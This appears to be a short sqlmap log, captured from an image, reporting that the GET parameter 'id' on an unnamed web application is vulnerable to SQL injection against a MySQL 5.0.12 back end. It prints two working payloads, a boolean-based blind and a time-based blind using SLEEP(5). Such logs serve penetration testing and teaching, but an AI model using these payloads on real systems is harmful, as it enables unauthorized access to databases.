 sqlmap identified the following injection point(s) with a total of 277 HTTP(s) r
equests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2) AND 1648=1648 AND (8663=8663

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (comment)
    Payload: id=2) OR SLEEP(5)#
---
[14:44:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[14:44:29] [WARNING] HTTP error codes detected during run:
408 (Request Timeout) - 2 times